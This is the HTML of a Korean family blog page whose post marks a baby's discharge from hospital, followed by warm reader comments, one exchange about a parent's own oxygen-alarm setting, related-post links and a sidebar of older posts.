		<li class="previous"><a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4%ec%9d%98-79%ec%9d%bc/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>백소윤의 79일</span></a></li>
	</ul>

				<div class="entry-footer group single">

					
					
					<div class="clear"></div>

					
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/2009%eb%85%84-%ed%81%ac%eb%a6%ac%ec%8a%a4%eb%a7%88%ec%8a%a4-%ec%97%b0%ed%9c%b4/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2009/12/2009_xmas_01-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sidhin.com/blog/wp-content/uploads/2009/12/2009_xmas_01-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2009/12/2009_xmas_01-1280x720.jpg 1280w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/2009%eb%85%84-%ed%81%ac%eb%a6%ac%ec%8a%a4%eb%a7%88%ec%8a%a4-%ec%97%b0%ed%9c%b4/" rel="bookmark">2009년 크리스마스 연휴</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%98%a4%eb%9e%9c%eb%a7%8c%ec%97%90-%ea%b7%bc%ed%99%a9/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%98%a4%eb%9e%9c%eb%a7%8c%ec%97%90-%ea%b7%bc%ed%99%a9/" rel="bookmark">오랜만에 근황</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%82%ac%eb%ac%b4%ec%8b%a4-%ea%b3%b5%ea%b8%b0%ea%b0%80/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-520x293.jpg 520w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-300x169.jpg 300w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-1280x720.jpg 1280w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2.jpg 640w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%82%ac%eb%ac%b4%ec%8b%a4-%ea%b3%b5%ea%b8%b0%ea%b0%80/" rel="bookmark">사무실 공기가..</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


					
<div id="comments" class="themeform">

	
		<h3 class="heading">7 Responses</h3>

		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Comments<span>7</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">

			<ol class="commentlist ol">
						<li class="comment even thread-even depth-1" id="comment-1482">
				<div id="div-comment-1482" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">한국인</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comment-1482">2010년 4월 5일, 오후 1:36</a>		</div>

		<p>어구~ 소윤이가 퇴원했군요! 정말 축하드립니다. 제가 더 기쁘네요.ㅋㅋ<br />
빨랑빨랑 나아서 세상 구경도 많이 하고, 예쁜 얼굴도 많이 보여주기를~<br />
소윤이는 포즈잡고 시대님은 재치넘치는 사진제목 다시고~생각만해도 흐뭇하네요.ㅋㅋ<br />
소윤이, 시대님, 글고 부인되시는 분 모두 화이팅입니다.!!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1482" data-commentid="1482" data-postid="1274" data-belowelement="div-comment-1482" data-respondelement="respond" data-replyto="한국인에 응답" aria-label="한국인에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1483">
				<div id="div-comment-1483" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">40대</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comment-1483">2010년 4월 6일, 오후 1:16</a>		</div>

		<p>정말 기쁜 소식이네요.^^ 의료기아저씨 말씀대로 한달만 아니 딱 보름만 쓰고 반납하시길 저도 기도드리겠습니다.^^<br />
소윤양, 어서 빨리 튼튼해져서 저 기계들 다 떼버려야 해요.^^ </p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1483" data-commentid="1483" data-postid="1274" data-belowelement="div-comment-1483" data-respondelement="respond" data-replyto="40대에 응답" aria-label="40대에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1484">
				<div id="div-comment-1484" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">Trin</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comment-1484">2010년 4월 7일, 오전 12:07</a>		</div>

		<p>그동안 참 고생하셨어요! 눈도 크고 똘망한 자태네요. 이름도 참 곱게 지으셨네요.<br />
우리 사현이 집에 오던 순간이 문득 생각나네요. 그날의 흥분, 기대, 두려움&#8230;<br />
두 돌 되어가는 지금까지 밤잠 설치지만서두요. ㅡ.ㅡ</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1484" data-commentid="1484" data-postid="1274" data-belowelement="div-comment-1484" data-respondelement="respond" data-replyto="Trin에 응답" aria-label="Trin에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1487">
				<div id="div-comment-1487" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">만다린</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comment-1487">2010년 4월 18일, 오후 11:08</a>		</div>

		<p>아~ 똘망똘망 소윤이&#8230; 넘 사랑스러워요^^<br />
많이 건강했음 좋겠어요. 소윤이도&#8230; 아빠, 엄마두요~</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1487" data-commentid="1487" data-postid="1274" data-belowelement="div-comment-1487" data-respondelement="respond" data-replyto="만다린에 응답" aria-label="만다린에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1702">
				<div id="div-comment-1702" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0f6b24e986d48635127e34d0b748a921c589ca25cf542edd2d97f6cd05045e6e?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f6b24e986d48635127e34d0b748a921c589ca25cf542edd2d97f6cd05045e6e?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">초딩</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comment-1702">2010년 6월 21일, 오후 5:28</a>		</div>

		<p>고생 많으시네요<br />
그런데 질문해도 될런지 모르겠네요<br />
조카가 비슷한 경우인데요 산소 포화도가 얼마이하이면 산소를 흘려 주는가요?<br />
의사선생님들도 정확한 수치는 안 알려 주셔서&#8230;&#8230;<br />
아무튼 이쁘게 잘 키우시고 힘내셔요</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1702" data-commentid="1702" data-postid="1274" data-belowelement="div-comment-1702" data-respondelement="respond" data-replyto="초딩에 응답" aria-label="초딩에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-1703">
				<div id="div-comment-1703" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">SIDH</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comment-1703">2010년 6월 21일, 오후 11:02</a>		</div>

		<p>그건 애들마다 조금씩 다르던데요&#8230;<br />
저희 애기 같은 경우는 80 이하에 맞춰놨었는데<br />
60~70으로 떨어져도 애기가 좀 쌩쌩해보이면 잠깐 놔두고 그러면 금방 회복하고 그러기도 했으니<br />
정답은 없어요. 참고만 하세요.<br />
시대가 썼습니다.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1703" data-commentid="1703" data-postid="1274" data-belowelement="div-comment-1703" data-respondelement="respond" data-replyto="SIDH에 응답" aria-label="SIDH에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-1706">
				<div id="div-comment-1706" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/0f6b24e986d48635127e34d0b748a921c589ca25cf542edd2d97f6cd05045e6e?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f6b24e986d48635127e34d0b748a921c589ca25cf542edd2d97f6cd05045e6e?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">초딩</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%eb%b0%b1%ec%86%8c%ec%9c%a4-%ed%87%b4%ec%9b%90%ed%95%98%eb%8a%94-%eb%82%a0/#comment-1706">2010년 6월 23일, 오전 9:56</a>		</div>

		<p>정말 경황이 없으실텐데 이렇게 답변주시고 고맙습니다.<br />
정말 아기 두세명 키우는 공이 드는것 같아요 .. 옆에서 보니&#8230;.<br />
답변감사하구요. 조카두 뚜뚜 소리에 운다든지 반응을 해서 80으로 맞추어 놓았다 하더라구요<br />
얼굴색 관찰하구&#8230;저희두 노력을 하고 있는 부분은 아기가 젖을 바로 빨면 포화도가 덜 떨어지더라구요<br />
그래서 생각을 해 보았는데 젖병을 눕히면 줄줄 세거든요 우리아기꺼 경우도<br />
그런데 우연히 일본 쭈쭈 젖꼭지하구 아기방에 파는 맘 젖꼭지(독일수입)이 엄마젖을 빠는 식으로 되어있어요<br />
젖을 물리면 잘 안빨아서 노력중입니다. 좀 도움이 될까 싶어서 아기 엄마아빠는 경황이 없어요 저는 주위 사람들이 이런중에 그래두 여유가 있으니 생각을 해 보게 되었어요 아기에게 당장 해 줄수 있는것은 아기에게 맞는 젖꼭지를 찾아서 먹을때 좀 수월하게 하는 방법을 찾아야 겠다 싶었어요 그래서 이것 저것 맞추고 있습니다. 아기도 젖꼭지가바뀌면 스트레스가 있어요 특히 모유 젖꼭지의 경우 아기에게 많은 빠는 힘을 요구하기 때문에요<br />
그래서 천천히 시도 해 봅니다. 제가 우리아기 데리구 병원갔다가 소아과선생님하구 의논해보니 인내심을 가지고<br />
기다리래요 아기가 몸 구석구석 산소를 자연스레 잘 보낼때까지&#8230;..조갑증 내지 마라구 횡설수설 이야기했네요<br />
좋은 소식 있으시길 기원합니다.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1706" data-commentid="1706" data-postid="1274" data-belowelement="div-comment-1706" data-respondelement="respond" data-replyto="초딩에 응답" aria-label="초딩에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
			</ol><!--/.commentlist-->

			
		</div>
		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%EB%B0%B1%EC%86%8C%EC%9C%A4-%ED%87%B4%EC%9B%90%ED%95%98%EB%8A%94-%EB%82%A0/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://sidhin.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label for="comment">댓글 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="column one-half"><div class="field-wrapper"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" aria-required="true" /></div></div>
<div class="column one-half last"><div class="field-wrapper"><input id="email" name="email" type="text" value="" placeholder="Email" size="30" aria-required="true" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='1274' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="82216bc98f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">이 사이트는 Akismet을 사용하여 스팸을 줄입니다. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">댓글 데이터가 어떻게 처리되는지 알아보세요.</a></p>
</div><!--/#comments-->
				</div>
			</div>

		</article><!--/.post-->

	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
			<div id="alxtabs-8" class="widget widget_alx_tabs">
<h3 class="group"><span><div class="clear"></div></span></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-8" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-8" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-8" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-8" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-8" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp 200w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-150x150.webp 150w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-720x720.webp 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/movie/" rel="category tag">SIDH의 영화이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/" rel="bookmark">[더 퍼스트 슬램덩크] 추억은 거들 뿐?</a></p>
						<p class="tab-item-date">2023년 2월 13일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/">
															<img width="200" height="104" src="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794-300x157.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 – 넷째날~마지막날</a></p>
						<p class="tab-item-date">2016년 1월 8일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/">
															<img width="200" height="133" src="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news.jpg 1024w, https://sidhin.com/blog/wp-content/uploads/2014/07/yesterdays_news-300x200.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/" rel="bookmark">2015년 SIDH의 10대 뉴스</a></p>
						<p class="tab-item-date">2015년 12월 31일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/">
															<img width="200" height="128" src="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2015/12/IMG_1940-300x193.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%b9%b4%ec%98%a4-%eb%8f%84%ec%b0%a9/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 &#8211; 넷째날 (마카오 도착)</a></p>
						<p class="tab-item-date">2015년 12월 28일</p>					</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-8" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ea%b2%b0%ed%98%bc%ed%95%a9%eb%8b%88%eb%8b%a4/" rel="bookmark">결혼합니다</a></p>
						<p class="tab-item-date">2008년 10월 24일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image default-featured-img" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2022/04/default_thumbnail2-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-10%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 10주년 기념</a></p>
						<p class="tab-item-date">2007년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-200x200.jpg 200w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-150x150.jpg 150w, https://sidhin.com/blog/wp-content/uploads/2006/05/zeta_3rd-720x720.jpg 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/gundam/" rel="category tag">SIDH의 건담이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ec%a0%9c%ed%83%80%ea%b1%b4%eb%8b%b4-%ea%b7%b9%ec%9e%a5%ed%8c%90-3%eb%b6%80%ec%9e%91-%ec%b4%9d%ed%8f%89/" rel="bookmark">제타건담 극장판 3부작 총평</a></p>
						<p class="tab-item-date">2006년 5월 10일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ea%b0%95%ec%9d%b4-%ec%b6%9c%ec%83%9d-10%ec%9d%bc/">
